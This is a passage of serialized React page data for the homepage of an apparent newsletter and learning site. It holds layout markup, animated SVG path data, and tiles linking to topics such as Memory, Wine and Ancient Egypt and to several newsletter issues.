31:I[55323,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"ScrollToContentButton"]
32:I[20396,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"TopicCardLinkWrapper"]
33:I[92267,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"Image"]
35:I[71435,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"JumpLinkDestination"]
36:I[17452,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeSection"]
38:I[49927,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"CanaryFlagLabel"]
3c:I[2575,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"TopicRandomizerModule"]
34:T43e,M1088 578V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V736C1024 753.673 1009.67 768 992 768H960C942.327 768 928 782.327 928 800V992C928 1009.67 942.327 1024 960 1024H1216C1233.67 1024 1248 1009.67 1248 992V960C1248 942.327 1262.33 928 1280 928H1312C1329.67 928 1344 913.673 1344 896V896C1344 878.327 1358.33 864 1376 864V864C1393.67 864 1408 849.673 1408 832V672C1408 654.327 1422.33 640 1440 640H1536C1553.67 640 1568 625.673 1568 608V608C1568 590.327 1582.33 576 1600 576H1728C1745.67 576 1760 590.327 1760 608V736C1760 753.673 1745.67 768 1728 768H1696C1678.33 768 1664 782.327 1664 800V832C1664 849.673 1678.33 864 1696 864H1856C1873.67 864 1888 878.327 1888 896V896C1888 913.673 1902.33 928 1920 928H1952C1969.67 928 1984 913.673 1984 896V896C1984 878.327 1998.33 864 2016 864V864C2033.67 864 2048 849.673 2048 832V672C2048 654.327 2033.67 640 2016 640H1920C1902.33 640 1888 625.673 1888 608V576C1888 558.327 1873.67 544 1856 544H1760C1742.33 544 1728 529.673 1728 512V480C1728 462.327 1742.33 448 1760 448V448C1777.67 448 1792 433.673 1792 416V-13.5c:["$","div",null,{"className":"overflow-hidden relative","data-sentry-component":"HomepageHero","data-sentry-source-file":"HomepageHero.tsx","children":["$","div",null,{"className":"flex flex-col gap-0 relative","children":[["$","div",null,{"className":"relative flex flex-col gap-6 items-center justify-center z-3 px-6 py-10 lg:py-15","children":[["$","h1",null,{"className":"text-display-1000 sm:text-display-1400 md:text-display-2200 font-serif text-center relative","children":["Welcome to the",["$","br",null,{}],"knowledge collective",["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-5 h-5 rounded-full absolute fill-magenta-400","style":{"left":10,"top":-15},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}],["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-3 h-3 rounded-full absolute fill-magenta-500","style":{"left":-4,"top":-4},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}],["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-5 h-5 rounded-full absolute fill-magenta-400","style":{"right":20,"top":0},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}]]}],["$","div",null,{"className":"flex flex-col gap-2","children":["$","p",null,{"className":"text-body-400 md:text-body-550 text-center max-w-[30rem] md:max-w-none","children":"A community where curiosity thrives and learning never stops"}]}]]}],["$","div",null,{"className":"relative min-h-[5rem] h-[34rem] sm:h-[45rem] lg:h-[50rem]","children":[["$","div",null,{"className":"block md:hidden absolute left-1/2 -translate-x-1/2","style":{"width":840,"height":896,"top":-392},"data-sentry-component":"HeroTemplateSmall","data-sentry-source-file":"HeroTemplateSmall.tsx","children":[["$","svg",null,{"width":840,"height":896,"viewBox":"0 0 840 896","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper","id":"bg-grid-hero-template-small","data-sentry-element":"svg","data-sentry-component":"BackgroundGridSVG","data-sentry-source-file":"BackgroundGridSVG.tsx","children":[["$","defs",null,{"data-sentry-element":"defs","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","pattern",null,{"id":"rect-pattern-hero-template-small","width":28,"height":28,"patternUnits":"userSpaceOnUse","data-sentry-element":"pattern","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","rect",null,{"x":0.25,"y":0.25,"width":27.5,"height":27.5,"stroke":"currentColor","fill":"transparent","strokeWidth":0.5,"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]}]}],["$","rect",null,{"width":840,"height":896,"fill":"url(#rect-pattern-hero-template-small)","data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]]}],["$","svg",null,{"width":"840","height":"896","viewBox":"0 0 840 896","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0","data-sentry-element":"svg","data-sentry-component":"HeroLinesSmallSVG","data-sentry-source-file":"HeroLinesSmallSVG.tsx","children":[[["$","path","sm-motion-path-1",{"d":"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V518C364 533.464 376.536 546 392 546H497C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H560C575.464 588 588 575.464 588 560V392C588 376.536 600.536 364 616 364V364C631.464 364 644 351.464 644 336V196C644 180.536 631.464 168 616 168H588C572.536 168 560 155.464 560 140V0","id":"sm-motion-path-1","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-2",{"d":"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V546C364 553.732 370.268 560 378 560V560C385.732 560 392 566.268 392 574V588C392 603.464 379.464 616 364 616H350C334.536 616 322 603.464 322 588V560C322 544.536 309.464 532 294 532H154C138.536 532 126 544.536 126 560V672C126 687.464 113.464 700 98 700H84C68.536 700 56 712.536 56 728V728C56 743.464 68.536 756 84 756H168C183.464 756 196 743.464 196 728V686C196 670.536 208.536 658 224 658V658C239.464 658 252 645.464 252 630V364C252 348.536 239.464 336 224 336V336C208.536 336 196 323.464 196 308V224C196 208.536 208.536 196 224 196H252C267.464 196 280 183.464 280 168V0","id":"sm-motion-path-2","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-3",{"d":"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V525C476 536.598 485.402 546 497 546V546C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H686C701.464 588 714 600.536 714 616V672C714 687.464 726.536 700 742 700H756C771.464 700 784 712.536 784 728V728C784 743.464 771.464 756 756 756H742C726.536 756 714 768.536 714 784V784C714 799.464 701.464 812 686 812H350C334.536 812 322 799.464 322 784V784C322 768.536 309.464 756 294 756H94.8479C75.7363 756 62.2412 737.276 68.2848 719.146L82.5631 676.311C83.5148 673.456 84 670.466 84 667.456V658C84 642.536 71.464 630 56 630V630C40.536 630 28 617.464 28 602V0","id":"sm-motion-path-3","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-4",{"d":"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V658C476 673.464 463.464 686 448 686H420C404.536 686 392 698.536 392 714V728C392 743.464 404.536 756 420 756H490C505.464 756 518 743.464 518 728V616C518 600.536 530.536 588 546 588H630C637.732 588 644 581.732 644 574V574C644 566.268 650.268 560 658 560H686C701.464 560 714 547.464 714 532V532C714 516.536 726.536 504 742 504H812C827.464 504 840 491.464 840 476V448C840 432.536 827.464 420 812 420V420C796.536 420 784 407.464 784 392V0","id":"sm-motion-path-4","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","$30","sm-motion-dot-1",{"children":[["$","circle",null,{"id":"sm-motion-dot-1-a","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-1"}]}]}],["$","circle",null,{"id":"sm-motion-dot-1-b","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-1"}]}]}]]}],["$","$30","sm-motion-dot-2",{"children":[["$","circle",null,{"id":"sm-motion-dot-2-a","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-2"}]}]}],["$","circle",null,{"id":"sm-motion-dot-2-b","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-2"}]}]}]]}],["$","$30","sm-motion-dot-3",{"children":[["$","circle",null,{"id":"sm-motion-dot-3-a","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-3"}]}]}],["$","circle",null,{"id":"sm-motion-dot-3-b","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-3"}]}]}]]}],["$","$30","sm-motion-dot-4",{"children":[["$","circle",null,{"id":"sm-motion-dot-4-a","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-4"}]}]}],["$","circle",null,{"id":"sm-motion-dot-4-b","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-4"}]}]}]]}]]]}],["$","div",null,{"className":"absolute","style":{"width":280,"height":56,"top":392,"left":280},"children":["$","$L31",null,{"className":"gap-2 w-full h-full","data-sentry-element":"ScrollToContentButton","data-sentry-source-file":"HeroTemplateSmall.tsx"}]}],[["$","div","1",{"className":"absolute p-3","style":{"width":168,"height":168,"top":448,"left":-56},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"memory","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Memory"}]]}],false]}]}],["$","div","2",{"className":"absolute p-3","style":{"width":168,"height":168,"top":644,"left":-56},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}],false]}]}],["$","div","3",{"className":"absolute p-3","style":{"width":168,"height":168,"top":476,"left":140},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2233404414.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","4",{"className":"absolute p-3","style":{"width":168,"height":168,"top":672,"left":140},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}],false]}]}],["$","div","5",{"className":"absolute p-3","style":{"width":168,"height":168,"top":504,"left":336},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}],false]}]}],["$","div","6",{"className":"absolute p-3","style":{"width":168,"height":168,"top":700,"left":336},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/social-media-ban-roman-concrete-and-the-swag-gap","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2234238679.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Social Media Ban, Roman Concrete, and the 'Swag Gap'"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","7",{"className":"absolute p-3","style":{"width":168,"height":168,"top":476,"left":532},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}],false]}]}],["$","div","8",{"className":"absolute p-3","style":{"width":168,"height":168,"top":672,"left":532},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}],false]}]}],["$","div","9",{"className":"absolute p-3","style":{"width":168,"height":168,"top":448,"left":728},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}],false]}]}],["$","div","10",{"className":"absolute p-3","style":{"width":168,"height":168,"top":644,"left":728},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/disney-ai-bet-nascar-settlement-and-the-science-of-dreaming","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2226091437.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Disney AI Bet, NASCAR Settlement, and the Science of Dreaming"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}]]]}],["$","div",null,{"className":"hidden md:block absolute left-1/2 -translate-x-1/2","style":{"width":2176,"height":1248,"top":-544},"data-sentry-component":"HeroTemplateMedium","data-sentry-source-file":"HeroTemplateMedium.tsx","children":[["$","svg",null,{"width":2176,"height":1248,"viewBox":"0 0 2176 1248","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper","id":"bg-grid-hero-template-medium","data-sentry-element":"svg","data-sentry-component":"BackgroundGridSVG","data-sentry-source-file":"BackgroundGridSVG.tsx","children":[["$","defs",null,{"data-sentry-element":"defs","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","pattern",null,{"id":"rect-pattern-hero-template-medium","width":32,"height":32,"patternUnits":"userSpaceOnUse","data-sentry-element":"pattern","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","rect",null,{"x":0.25,"y":0.25,"width":31.5,"height":31.5,"stroke":"currentColor","fill":"transparent","strokeWidth":0.5,"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]}]}],["$","rect",null,{"width":2176,"height":1248,"fill":"url(#rect-pattern-hero-template-medium)","data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]]}],["$","svg",null,{"width":"2176","height":"1248","viewBox":"0 0 2176 1248","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0","data-sentry-element":"svg","data-sentry-component":"HeroLinesMediumSVG","data-sentry-source-file":"HeroLinesMediumSVG.tsx","children":[[["$","path","med-static-path-1",{"d":"M544 640H584C597.255 640 608 650.745 608 664V712C608 725.255 618.745 736 632 736H672","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-2",{"d":"M1503 896H1544C1557.25 896 1568 906.745 1568 920V968C1568 981.255 1578.75 992 1592 992H1631","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-3",{"d":"M226 896H264C277.255 896 288 906.745 288 920V968C288 981.255 298.745 992 312 992H354","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-4",{"d":"M226 640H264C277.255 640 288 629.255 288 616V568C288 554.745 298.745 544 312 544H354","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-5",{"d":"M992 768H960C942.327 768 928 753.673 928 736V704C928 686.327 913.673 672 896 672H869.5","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","path","med-motion-path-1",{"d":"M1088 582V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V736C1152 753.673 1137.67 768 1120 768H960C942.327 768 928 782.327 928 800V896C928 913.673 913.673 928 896 928H832C814.327 928 800 913.673 800 896V896C800 878.327 785.673 864 768 864V864C750.327 864 736 849.673 736 832V768C736 750.327 721.673 736 704 736H640C622.327 736 608 750.327 608 768V800C608 817.673 593.673 832 576 832H320C302.327 832 288 817.673 288 800V704C288 686.327 302.327 672 320 672H480C497.673 672 512 657.673 512 640V480C512 462.327 526.327 448 544 448H640C657.673 448 672 433.673 672 416V288C672 270.327 657.673 256 640 256H608C590.327 256 576 241.673 576 224V-9.5","id":"med-motion-path-1","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-2",{"d":"M1088 576V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V768C1152 785.673 1166.33 800 1184 800H1216C1233.67 800 1248 814.327 1248 832V992C1248 1009.67 1233.67 1024 1216 1024H960C942.327 1024 928 1038.33 928 1056V1056C928 1073.67 913.673 1088 896 1088H733.5C715.827 1088 701.5 1073.67 701.5 1056V992C701.5 974.327 687.173 960 669.5 960H640C622.327 960 608 945.673 608 928V864C608 846.327 593.673 832 576 832H543.5C525.827 832 511.5 817.548 511.5 799.875V799.875C511.5 782.339 497.285 768 479.75 768V768C462.215 768 448 753.785 448 736.25V576C448 558.327 433.673 544 416 544V544C398.327 544 384 529.673 384 512V480C384 462.327 369.673 448 352 448V448C334.327 448 320 433.673 320 416V-27.5","id":"med-motion-path-2","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-3",{"d":"$34","id":"med-motion-path-3","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-4",{"d":"M1088 576.5V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V768C1024 785.673 1038.33 800 1056 800H1216C1233.67 800 1248 785.673 1248 768V672C1248 654.327 1262.33 640 1280 640H1536C1553.67 640 1568 654.327 1568 672V832C1568 849.673 1582.33 864 1600 864H1856C1873.67 864 1888 849.673 1888 832V704C1888 686.327 1873.67 672 1856 672H1760C1742.33 672 1728 657.673 1728 640V480C1728 462.327 1713.67 448 1696 448H1536C1518.33 448 1504 433.673 1504 416V288C1504 270.327 1518.33 256 1536 256H1600C1617.67 256 1632 241.673 1632 